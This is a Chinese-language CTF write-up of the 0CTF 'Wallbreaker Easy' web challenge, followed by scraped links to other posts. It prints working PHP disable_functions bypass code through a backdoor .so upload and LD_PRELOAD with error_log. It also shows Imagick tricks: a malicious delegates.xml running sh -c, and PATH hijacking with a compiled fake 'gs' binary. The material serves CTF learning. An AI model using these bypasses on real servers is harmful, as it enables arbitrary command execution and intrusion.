0ctf-Wallbreaker Easy复现

补坑+1。



有预留的后门,并且给了phpinfo,因此可以从phpinfo中先搜集一波信息:

这里禁用了很多命令执行的函数,所以应该要bypass_disablefunction,先读一下flag在哪,但是这里有openbase_dir限制,因此能够还必须绕过它,这里system默认忽略openbase_dir,所以要是能执行system就好了,那么此时就利用后门直接上传so,exp:

先利用后门上传so文件

import requests

url = "http://localhost:8888/index.php"

param = {"backdoor":"move_uploaded_file($_FILES['file']['tmp_name'],'/tmp/723ee8e952c6c25ff6277a2f95c77a08/seu.so');echo 'ok';var_dump(scandir('/tmp/723ee8e952c6c25ff6277a2f95c77a08'));"}

#files = [('file',('seu.so',open("seu.so","rb"),'application/octet-stream'))]

files = [('file',('seu.so',open("tr1ple.so","rb"),'multipart/form-data'))]

r = requests.post(url=url, files=files, data=param)

print(r.text)

这里是post型后门用data,get型用params,然后就能看到so上传成功,然后再上传触发LD_PRELOAD的php文件,这里直接通过后门上传到/var/www/html传不上去,应该是做了限制没权限,所以我们直接上传到/tmp/723ee8e952c6c25ff6277a2f95c77a08/,然后再通过后门include进来就是我们自己的后门了,然后因为这里过滤了mail,imap_open,我尝试了imap_mail,但是没有成功,



1.非预期解法



但是error_log可以用,直接用error_log触发就好,exp:

<?php

echo "<p> <b>example</b>: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so </p>"; $cmd = $_GET["cmd"];

$out_path = $_GET["outpath"];

$evil_cmdline = $cmd . " > " . $out_path . " 2>&1";

echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>"; putenv("EVIL_CMDLINE=" . $evil_cmdline); $so_path = $_GET["sopath"];

putenv("LD_PRELOAD=" . $so_path); error_log("", 1, "", ""); echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path)) . "</p>"; unlink($out_path);

?>

然后就可以执行命令了,system系统命令默认忽略openbase_dir,先ls / 看到readflag,因此直接执行/readflag,并将输出结果重定向即可

2.预期解法



这道题其实实际上是利用php的imagick的漏洞来bypass disable_function,前几天还补了一下php imagick的相关知识,其实它就是图片转换的库,但是它本身依靠外部转换程序来对特定后缀的文件进行转换,实际上就是一个delagate,即一个委托,即将要转换的文件中的一些特定部分通过delegate来添加到命令行中,相当于命令注入了,但是在bypass里面通过php imagick来fork execve也是一种方法,我之前也总结过,这里其实就是imagick在处理一些特定后缀文件时,会调用ffmpeg,从而就可以加载我们的恶意共享库,来bypass。

这里又有两种方法:

1.直接看delegate.xml来看下有哪些delegate起了新的子进程,从而看一下对应的后缀是啥,可以直接在github上看源码,找到该文件:

https://github.com/ImageMagick/ImageMagick/blob/master/www/source/delegates.xml

这里面就列了很多可以用的格式

2.ImageMagick-master\PerlMagick\Makefile.nt

还可以从这个文件中找到,这里其实我刚开始也不知道怎么一下在就知道是看这个文件,但是我猜测肯定有对应的后缀要用ffmpeg来处理,所以我搜索ffmpeg字符串就能找到这个文件。

从这里面也可以看到当imagick处理mpeg格式的文件时,将调用ffmpeg来处理,那么会加载动态库





一叶飘零师傅找到的是这个文件来对应mpeg格式的文件后缀:

但是我觉得是下面这个文件比较正确:

ImageMagick-master\coders\mpeg.h

这个就是定义mpeg的文件,那么aliases就是将哪些后缀格式的当作mpeg来处理,所以按道理来说这些后缀都会调用ffmpeg程序。



以上就是两种找fork子进程的方法,本地测试一下:

调用ffmpeg:



调用delegate中定义的:

当然这里为啥要选择jxr,是从delegate文件中发现的,当然最好是选择只有decode的,因为如果有encode的话,还要要求decode的文件文件头符合规范才能够调用command

3.另外解法:

①:覆盖delegate.xml

因为我们要执行/readflag,那么应该是通过系统命令,那么既然delagate.xml里面能够自定义要执行的命令,我们可以直接写delegate来让imagick当处理某个文件后缀时加载我们的delegate.xml,然后执行我们的command即可。

比如首先通过正常情况下执行的命令找到 EPT 文件对应的文件格式为:ps:alpha,那么我们所需要的delegates.xml内容就是:

<delegatemap>

<delegate decode="ps:alpha" command="sh -c "/readflag > /tmp/3accb9900a8be5421641fb31e6861f33/flag.txt""/>

</delegatemap>

这里就将读到的flag文件重定向

然后只需要执行:

putenv('MAGICK_CONFIGURE_PATH=/tmp/3accb9900a8be5421641fb31e6861f33');

$img = new Imagick('/tmp/3accb9900a8be5421641fb31e6861f33/1.ept');

当然这里最重要的是putenv函数,来设置imagick加载delegate.xml的路径是我们指定的,也就是上面我们上传的tmp文件夹,当然也要上传一个.ept文件,内容随意,因为这里只有decode~

②.覆盖子进程的位置

因为我们在利用pre_load时也是在找哪里会启动新的进程来执行我们的so,那么在启动新进程时是在path定义的路径中去找到这个可执行文件来执行,那么我们可以直接通过修改path的方式来劫持子进程路径,从而

来执行我们的恶意子进程来bypass

#include <stdlib.h>

#include <string.h>

int main() {

unsetenv("PATH");

const char* cmd = getenv("CMD");

system(cmd);

return ;

}

将上述内容编译后命名为 gs,将 gs 和 EPT文件写入到服务器,然后执行:

putenv('PATH=/tmp/3accb9900a8be5421641fb31e6861f33');

putenv('CMD=/readflag > /tmp/3accb9900a8be5421641fb31e6861f33/flag.txt');

chmod('/tmp/3accb9900a8be5421641fb31e6861f33/gs','0777');

$img = new Imagick('/tmp/3accb9900a8be5421641fb31e6861f33/1.ept');

这是因为在delegate.xml定义中在decode ept文件时会调用gs,只要指定path为我们的gs的文件夹路径即可达成劫持的效果。

相关资料

https://skysec.top/2019/03/25/2019-0CTF-Web-WriteUp/#%E5%90%8E%E8%AE%B0

https://xz.aliyun.com/t/4688#toc-15

0ctf-Wallbreaker Easy复现的更多相关文章

- [原题复现+审计][RoarCTF 2019]Easy Calc(http协议走私、php字符串解析漏洞)

简介 原题复现: 考察知识点:http协议走私.php字符串解析漏洞 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到 ...

- [原题复现+审计][0CTF 2016] WEB piapiapia(反序列化、数组绕过)[改变序列化长度,导致反序列化漏洞]

简介 原题复现: 考察知识点:反序列化.数组绕过 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 漏洞学习 数组 ...

- 刷题记录:[0CTF 2016]piapiapia

目录 刷题记录:[0CTF 2016]piapiapia 一.涉及知识点 1.数组绕过正则及相关 2.改变序列化字符串长度导致反序列化漏洞 二.解题方法 刷题记录:[0CTF 2016]piapiap ...

- [RoarCTF]Easy Java

目录 [RoarCTF]Easy Java 知识点 1.WEB-INF/web.xml泄露 [RoarCTF]Easy Java 题目复现链接:https://buuoj.cn/challenges ...

- [RoarCTF]Easy Calc

目录 [RoarCTF]Easy Calc 知识点 1.http走私绕过WAF 2.php字符串解析特性绕过WAF 3.绕过过滤写shell [RoarCTF]Easy Calc 题目复现链接:htt ...

- 嘶吼CTF2019总结(Web部分题目复现以及部分杂项)

easy calc 这次的比赛自己一题都没有做出来,赛后看题解的时候很难受,其实有很多东西自己其实是可以做出来的,但是思路被限制了,可能这就是菜吧. 首先web题目就是一个easy calc,emmm ...

- [原题复现]BJDCTF2020 WEB部分全部解

简介 原题复现:https://gitee.com/xiaohua1998/BJDCTF2020_January 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学 ...

- 【转】Windows下使用libsvm中的grid.py和easy.py进行参数调优

libsvm中有进行参数调优的工具grid.py和easy.py可以使用,这些工具可以帮助我们选择更好的参数,减少自己参数选优带来的烦扰. 所需工具:libsvm.gnuplot 本机环境:Windo ...

- Struts2 easy UI插件

一.easy UI是类似于jQuery UI的插件库,它提供了丰富的各种常用插件:tree.datagrid... tree插件: 语法:$(selector).tree([settings]); 常 ...

随机推荐

- php 测试php连接redis集群的案例

<?php$redis_list = ['12.24.18.2:6379'];$client = new RedisCluster(NUll,$redis_list);echo $client- ...

- 函数——es6函数扩展(二)

一.声明 1. let(变量) 可以只声明不给值(默认为undefined),或者是先声明后给值,但是必需声明后再使用,可以重复赋值,可以防止变量泄露: 同一作用域里不能重复的声明,不同作用域里可以, ...

- python编程中常见错误

python编程培训中常见错误最后,我想谈谈使用更多python函数(数据类型.函数.模块.类等)时可能遇到的问题.由于篇幅有限,我们试图将其简化,特别是一些高级概念.有关更多详细信息,请阅读学习py ...

- SQL优化的总结和一些避免全盘扫描的注意事项

1.应尽量避免在 where 子句中使用 != 或 <> 操作符,否则将引擎放弃使用索引而进行全表扫描. 2.应尽量避免在 where 子句中使用 or 来连接条件,如果一个字段有索引,一 ...

- 查看PHP指定扩展的版本信息

命令:php --ri 扩展名

- 获取impala下所有的数据库建表语句

方法一: 现在的导出还是有缺陷的,导出的文件中还是存在其他不必要的信息 #!/bin/bash ##获取数据库 databases=$(hive -e "show databases; ex ...

- Golang之初探

什么是Go语言 Go语言介绍 产生背景: 超级复杂的C++11特性的吹捧报告的鄙视以及最终的目标是具备动态语言的开发速度的同时并要有C/C++编译语言的性能与安全性以及设计网络和多核时代的C语言 Go ...

- Django restfulframework 开发相关知识 整理

目录 目录 前言 前后端分离 实现前后端分离的方法 前后端分离带来的优点 RESTful十大规范 协议规范 域名规范 版本表示规范 url使用名词 http请求动词 过滤条件 状态码 错误信息 请求方 ...

- springboot Invalid character found in the request target. The valid characters are defined in RFC 7230 and RFC 3986

报错如下: 在请求目标中发现无效字符.有效字符在RFC 7230和RFC 3986中定义. 原因是Tomcat在 7.0.73, 8.0.39, 8.5.7 版本后,添加了对于http头的验证. 就是 ...

- python基础:数据类型一

一.可变不可变类型 二.数字类型 三.字符串类型 四.列表类型 一.可变不可变类型 #可变类型: 值变了,但是id没有变,证明没有生成新的值而是在改变原值,原值是可变类型 #不可变类型:值变了,id也 ...